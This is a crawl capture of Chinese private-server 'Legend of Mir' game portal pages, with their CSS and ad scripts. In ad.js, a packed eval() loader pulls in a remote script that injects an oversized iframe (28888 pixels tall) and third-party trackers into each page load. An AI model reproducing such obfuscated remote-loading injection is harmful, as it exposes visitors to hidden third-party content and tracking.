

--- FILE ---
content_type: text/html
request_url: http://rggjj.com/
body_size: 4071
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>SF999搜服-热血传奇SF-单职业迷失传奇-zhaosf新开合击传奇私服发布网</title>
<meta name="keywords" content="传奇私服,SF999" />
<meta name="description" content="【传奇私服发布网】www.rggjj.com为玩家提供:新开传奇手游下载,传奇新服网,100%仿盛大,1.80复古传奇,1.85英雄合击,迷失传奇,游戏攻略,充值,登陆等服务。" />
<link rel="stylesheet" href="/images/wuxiankaifa.css" />
<link rel="stylesheet" href="/images/swiper.min.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="/image/x-icon" />
</head>
<body>
<center>
<SCRIPT language=javascript src="/ad.js"></SCRIPT>
</center>
<div class="wrap">
<div class="header">
<div class="head-top">
<div class="w1200 ma">
<span class="fl">欢迎来到无限开服网</span>
<span class="fr">添加收藏│设为首页</span>
<div class="clear"></div>
</div>
</div>
<div class="head w1200 ma">
<div class="logo">
<a href="/" target="_blank"><img src="/images/logo.png" /></a>
</div>
</div>
<div class="navbar">
<div class="nav">
<ul class="w1200 ma">
<li>
<a href="/" target="_blank">网站首页</a>
</li>
       	
      	<li><a href='/Article/rxcq/' ><span>热血传奇</span></a></li>
      	
      	<li><a href='/Article/cqsy/' ><span>传奇手游</span></a></li>
      	
      	<li><a href='/Article/mscq/' ><span>迷失传奇</span></a></li>
      	
      	<li><a href='/Article/danzhiye/' ><span>单职业传奇</span></a></li>
      	
</ul>
</div>
</div>
</div>

<div class="main">
<div class="part w1200 ma">
<div class="w66 fl">
<div class="banner home-item">
<div class="banner-slide">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/images/b1.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b2.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b3.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b4.jpg" alt="" />
</div>
</div>
<div class="slide-pagination"></div>
<div class="slide-button-next slide-btn">></div>
<div class="slide-button-prev slide-btn">
<</div>
</div>
</div>
</div>
<div class="box-wrap fr">
<div class="home-item">
<div class="home-title">
<span>热血传奇</span>
<em><a href="/Article/rxcq/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a1.jpg" />
</div>
<div class="tw-text fr">
<h3><a href="/Article/rxcq/43.html" target="_blank">封魔谷里面可以获得什么好的装备呢？</a></h3>
<p> 在很多游戏里面，都是有不同的地图的，地图不一样，那么里面的怪也是不一...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/Article/rxcq/86.html" title="" target="_blank">复古传奇宝石哪个最强</a> (10-08)<br />
<a class="listA" href="/Article/rxcq/82.html" title="" target="_blank">如何让自己的角色在传奇中成为天下第一</a> (06-03)<br />
<a class="listA" href="/Article/rxcq/78.html" title="" target="_blank">传奇私服游戏里如何升刀</a> (02-02)<br />
<a class="listA" href="/Article/rxcq/75.html" title="" target="_blank">头盔在传奇游戏中有多重要</a> (11-08)<br />
<a class="listA" href="/Article/rxcq/73.html" title="" target="_blank">传奇土城地图介绍</a> (09-02)<br />
<a class="listA" href="/Article/rxcq/71.html" title="" target="_blank">血炼聚灵润泽丹的作用</a> (07-17)<br />

</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="part w1200 ma">
<div class="box-wrap fl">
<div class="home-item">
<div class="home-title">
<span>传奇手游</span>
<em><a href="/Article/cqsy/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a2.jpg" />
</div>
<div class="tw-text fr">
<h3><a href="/Article/cqsy/93.html" target="_blank">传奇法师职业如何锁定升级速度</a></h3>
<p> 法师职业在传奇游戏中是吸引了很多的玩家去选择的，这样的一个职业在升级...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/Article/cqsy/95.html" title="" target="_blank">传奇玩家能够免费领取的福利一定不容错过</a> (09-07)<br />
<a class="listA" href="/Article/cqsy/94.html" title="" target="_blank">武士刀魂系统需要什么材料</a> (08-11)<br />
<a class="listA" href="/Article/cqsy/93.html" title="" target="_blank">传奇法师职业如何锁定升级速度</a> (06-05)<br />
<a class="listA" href="/Article/cqsy/92.html" title="" target="_blank">传奇游戏中法师如何保护自身？</a> (05-10)<br />
<a class="listA" href="/Article/cqsy/91.html" title="" target="_blank">超强分析道士是最棒的职业</a> (04-09)<br />
<a class="listA" href="/Article/cqsy/87.html" title="" target="_blank">传奇新手在打怪时应该注意什么？</a> (11-06)<br />
<a class="listA" href="/Article/cqsy/84.html" title="" target="_blank">武侠大陆传奇回收系统详解</a> (08-06)<br />
<a class="listA" href="/Article/cqsy/83.html" title="" target="_blank">在传奇游戏里面如何打装备</a> (07-06)<br />

</div>
</div>
</div>
<div class="box-wrap fl">
<div class="home-item">
<div class="home-title">
<span>迷失传奇</span>
<em><a href="/Article/mscq/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a3.jpg" />
</div>
<div class="tw-text fr">
<h3><a href="/Article/mscq/4.html" target="_blank">刷怪物的时候还需要有一些小钱</a></h3>
<p> 阿衰我说的话就说有人说说话，不就是一个本身一个赚钱的过程吗，为什么就...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/Article/mscq/99.html" title="" target="_blank">单挑牛魔王时如何通过持续走位制胜？</a> (05-03)<br />
<a class="listA" href="/Article/mscq/98.html" title="" target="_blank">法师之最佳升级地点</a> (01-03)<br />
<a class="listA" href="/Article/mscq/97.html" title="" target="_blank">天道神传奇中死神信徒的鞋子</a> (11-02)<br />
<a class="listA" href="/Article/mscq/96.html" title="" target="_blank">西岐传奇技能强化</a> (10-09)<br />
<a class="listA" href="/Article/mscq/89.html" title="" target="_blank">分析神皇传奇圣魔头盔属性</a> (01-09)<br />
<a class="listA" href="/Article/mscq/72.html" title="" target="_blank">战神戒有什么属性</a> (08-03)<br />
<a class="listA" href="/Article/mscq/70.html" title="" target="_blank">怎么打造极品装备</a> (07-04)<br />
<a class="listA" href="/Article/mscq/61.html" title="" target="_blank">当我们战士面对法师应该怎么办</a> (12-21)<br />

</div>
</div>
</div>
<div class="box-wrap fl">
<div class="home-item">
<div class="home-title">
<span>单职业传奇</span>
<em><a href="/Article/danzhiye/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a4.jpg" />
</div>
<div class="tw-text fr">
<h3><a href="/Article/danzhiye/45.html" target="_blank">传奇：不同装备之间的强弱区分</a></h3>
<p> 现在很多朋友在玩传奇的时候，都会想要尽可能提高自己角色的属性，而影响...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/Article/danzhiye/90.html" title="" target="_blank">英雄逐日剑法受到伤害会减少</a> (03-02)<br />
<a class="listA" href="/Article/danzhiye/88.html" title="" target="_blank">在传奇游戏中法师应当如何站位？</a> (12-03)<br />
<a class="listA" href="/Article/danzhiye/85.html" title="" target="_blank">帝王火龙新手攻略的分享</a> (09-07)<br />
<a class="listA" href="/Article/danzhiye/79.html" title="" target="_blank">传奇私服游戏中的装备怎么选择</a> (03-03)<br />
<a class="listA" href="/Article/danzhiye/77.html" title="" target="_blank">道士是孤独的职业</a> (01-08)<br />
<a class="listA" href="/Article/danzhiye/76.html" title="" target="_blank">分析战士和道士升级速度</a> (12-02)<br />
<a class="listA" href="/Article/danzhiye/68.html" title="" target="_blank">逆魔大厅有很多怪物刷新</a> (06-04)<br />
<a class="listA" href="/Article/danzhiye/66.html" title="" target="_blank">祖玛寺庙快速刷怪方法分享</a> (04-18)<br />

</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="part w1200 ma">
<div class="links">
<div class="home-title">
<span>友情链接</span>
</div>
<div class="links-li">
<a href="http://www.rggjj.com" target="_blank">SF999搜服</a>
  
  <a href="http://www.rggjj.com" >sf999</a>
  <a href="http://www.rggjj.com" >单职业传奇</a>
  <a href="http://www.rggjj.com" >zhaosf</a>

    <a href="http://www.rggjj.com" >迷失传奇</a>
  
  
<a href="http://www.sf999.nl/" >sf999</a>
<a href="http://www.sf123.it/" >sf123</a>
<a href="http://www.3000ok.fr/" >3000ok</a>
<a href="http://www.3000ok.ca/" >3000ok</a>
<a href="http://www.rggjj.com" >haosf</a>

<a href="http://www.sf999.cool/" >999sf</a>

</div>
</div>
</div>
 <div class="footer">
<div class="w1200 ma">
<p>关于我们 | 网站地图 | 诚聘英才 | 商务合作 | 免责声明</p>
<p>Copyright &copy; 2012-2020 www.rggjj.com     <a href="http://www.rggjj.com" >传奇私服</a> All Rights Reserved. 
</p>
<p>抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活 --《健康游戏忠告》</p>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/images/jquery.js"></script>
<script type="text/javascript" src="/images/swiper.min.js"></script>
<script type="text/javascript" src="/images/respond.src.js"></script>
<script>
(function(){
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if (curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	}else{
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
				var swiper = new Swiper('.banner-slide', {
					slidesPerView: 1,
					spaceBetween: 30,
					loop: true,
					autoplay: {
						delay: 3000,
					},
					pagination: {
						el: '.slide-pagination',
						clickable: true,
					},
					navigation: {
						nextEl: '.slide-button-next',
						prevEl: '.slide-button-prev',
					},
				});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://zg2.sssfsf.com/
body_size: 1260
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title> </title>
<meta name="keywords" content="传奇私服,传奇私服发布网,传奇sf,新开传奇,新开传奇私服,新开传奇网站，单职业传奇,单职业传奇私服 " />
<meta name="description" content="传奇私服,传奇sf,传奇私服发布网,新开传奇网站,为您提供最权威的正版传奇私服授权发布网 " />
 
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
}
-->
</style></head>

<body>
<iframe id="baiduSpFrame" border="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" framespacing="0" frameborder="0" scrolling="no" width="100%" height="10000" src="https://123.kcq.com/"></iframe>
 

</html>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f59450ccf005dc53f2789cd1a3e0e52f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 
<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279755432&web_id=1279755432"></script>


--- FILE ---
content_type: text/css
request_url: http://rggjj.com/images/wuxiankaifa.css
body_size: 2388
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0}header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{display:block}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left;font-weight:400}html,body,fieldset,img,iframe,abbr{border:0}i,cite,em,var,address,dfn{font-style:normal}[hidefocus],summary{outline:0}li{list-style:none}h1,h2,h3,h4,h5,h6,small{font-size:100%}sup,sub{font-size:83%}pre,code,kbd,samp{font-family:inherit}q:before,q:after{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}h1,h2,h3,h4,h5,h6,strong,em,b{font-weight:700}del,ins,u,s,a,a:hover{text-decoration:none}body,textarea,input,button,select,keygen,legend{font:13px/1.14 arial,"Microsoft YaHei",\5b8b\4f53;color:#333;outline:0}body{background:#eee!important}a{color:#333;text-decoration:none!important}.w66{width:66.66%}.w1200{width:1200px}.ma{margin:0 auto}.fl{float:left}.fr{float:right}.clear{clear:both}.row{margin-right:-10px;margin-left:-10px}.wrap{width:100%;margin:0 auto}.header{background:#fff}.logo{padding:30px 0}.sq{margin-top:15px}.head{position:relative}.head-top{background:#f5f5f5;line-height:38px}.navbar{background:#f60}.nav{overflow:hidden}.nav>ul{}.nav>ul>li{float:left}.nav>ul>li a{display:block;padding:15px 20px;color:#fff;font-size:15px}.nav>ul>li a:hover{background:#867665;color:#fff}.search{margin:35px 0;background:#f5f5f5}.searchInput{background:#f5f5f5;border:0;padding:12px 20px}.searchBtn{border:0;color:#fff;background:#f60;padding:12px 16px}.main{}.part{margin-top:40px}.kf{font-family:simsun}.kf-top{background:#e53a40;line-height:42px;color:#fff}.kf-top th{text-align:center;font-weight:700;border:1px solid rgba(245,245,245,.6);font-size:15px}.kf table{width:100%;table-layout:fixed;word-break:break-all;word-wrap:break-word}.kf-list{background:#fff;text-align:center;line-height:40px}.kf-list td{border:1px solid #ccc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 20px;height:40px}.kf-list:hover{background:#ff9;color:#4c4c4c}.kf-list .see{background:#e53a40;padding:6px 10px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;color:#fff;letter-spacing:1px}.kf-list .time{color:red}.kf-new{background:#ff9}.kf-new:hover{background:#fff;color:#4c4c4c}.banner{overflow:hidden;position:relative}.banner-slide{overflow:hidden;width:100%;max-height:350px;position:relative}.slide-pagination{position:absolute;margin-left:10px;z-index:10;text-align:center}.slide-pagination span{width:15px;height:15px;border-radius:0;background:#000}.slide-button-next,.slide-button-prev{position:absolute;z-index:10;top:42%}.slide-button-next{right:0}.slide-button-prev{left:0}.slide-btn{transition:all .3s;padding:20px 10px;background:rgba(0,0,0,.6);opacity:0;color:#fff;font-family:simsun;font-weight:700;font-size:20px;cursor:pointer}.banner-slide:hover .slide-btn{opacity:1}.box-wrap{width:33.33%;overflow:hidden}.home-banner{width:66.66%}.swiper-slide img{width:100%}.home-item{background:#fff;margin:0 5px}.home-ad{padding:20px 20px 0}.home-ad img{width:100%}.title-hr{border-bottom:2px #900 solid}.home-title{padding:15px 15px 15px 0;border-bottom:1px solid #eee}.home-title span{font-weight:700;color:#444;padding:15px;font-size:15px;border-bottom:3px solid #f60}.home-title em{float:right;font-weight:400;font-size:13px}.home-li{padding:10px 20px;font-size:15px;overflow:hidden}.home-li>a{display:inline-block;font-size:14px;padding:7px 0}.home-li a:hover{color:#e53a40}.home-hot{text-align:center;padding:30px;border-bottom:1px #ddd dashed}.home-hot h3 a{font-size:18px;font-weight:400}.home-hot h3 a:hover{color:#a5033c}.home-hot p{padding-top:12px;color:#777;line-height:24px;font-size:15px}.home-hot span{color:#999}.home-tw{margin:15px 20px 0}.home-tw .tw-cover{width:35%;height:80px;overflow:hidden}.home-tw .tw-cover img{min-width:100%;height:100%}.home-tw .tw-text{width:65%}.home-tw .tw-text h3{padding:4px 12px}.home-tw .tw-text h3 a{font-size:15px}.home-tw .tw-text p{color:#888;font-size:14px;padding:8px 12px;line-height:20px}.home-pic{background:#fff;overflow:hidden}.pic-con{padding:10px;overflow:hidden}.pic-li{width:16.66%;float:left}.pic-li .cover{padding:10px;height:110px;overflow:hidden}.pic-li .cover img{height:100%;min-width:100%}.pic-li .cover img:hover{opacity:.6}.crumbs{margin:30px 0;color:#888;font-size:14px}.crumbs a{color:#4c4c4c;font-size:14px}.list{width:68%;background:#fff}.list-li{padding:20px;overflow:hidden}.list-li a{padding:15px 0;display:inline-block;border-bottom:1px dashed #eee}.sidebar{background:#fff;width:30%}.fenye{border-top:1px solid #eee;padding:30px 20px;margin-top:30px}.article{background:#fff;width:65%}.article-top{text-align:center;padding:20px 0;margin-top:10px;border-bottom:1px dashed #eee}.article-top h1{font-size:28px;font-weight:400}.article-top p{color:#888;font-size:13px;margin:10px 0}.article-con{padding:20px 30px}.article-con p{text-indent:2em;color:#666;line-height:26px;font-size:15px;margin-bottom:20px}.article-con p a{color:#0091ca;font-size:16px}.turnPage{padding-top:30px;margin-top:30px;border-top:1px dashed #eee;color:#666;margin-bottom:30px}.links{background:#fff}.links-li{padding:20px}.links-li a{margin-right:20px}.links-li a:hover{color:#e53a40}.footer{margin-top:40px;width:100%;background:#fff;padding:40px 0}.footer p{text-align:center;color:#777;font-size:14px;margin-bottom:10px}.footer a{color:#777}.footer a:hover{color:#e53a40}.fenye{padding:20px;text-align:center}.fenye li{display:inline-block;border:1px solid #f2f6fc;height:30px;line-height:30px;text-align:center;padding:0 13px;color:#999}.fenye li a{color:#333;display:block}.fenye li:hover{background:#333;color:#fff}.fenye li:hover a{color:#fff}

--- FILE ---
content_type: application/x-javascript
request_url: http://rggjj.com/ad.js
body_size: 529
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5(\'<0 6=1 2=\\"3://7.b.c/d.8\\" 9=\\"a\\"></0>\');',14,14,'SCRIPT|javascript|src|http|document|write|language|www|js|charset|gb2312|sf860|com|sf'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sf860.com/sf.js
body_size: 428
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='http://zg2.sssfsf.com/'  frameborder='0' width='1003'  height='28888' scrolling=no ></iframe>");

document.write ('<script type="text/javascript"  src="https://js.users.51.la/21255499.js"></script>');
document.write ('<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>');
document.write ('<script>LA.init({id:"3GUHUlRMqVo45Nt7",ck:"3GUHUlRMqVo45Nt7"})</script>');